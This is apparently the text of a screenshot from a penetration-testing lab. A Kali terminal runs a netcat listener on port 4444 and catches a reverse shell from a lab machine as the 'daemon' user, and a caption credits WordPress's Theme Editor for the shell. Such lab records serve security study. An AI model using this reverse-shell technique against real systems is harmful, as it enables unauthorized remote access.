 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.107] from (UNKNOWN) [192.168.56.105] 55436
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
22:56:54 up 14 min, 0 users, load average: 0.01, 0.02, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$
This exploit uses the Theme Editor in WordPress to open a reverse shell.
Activity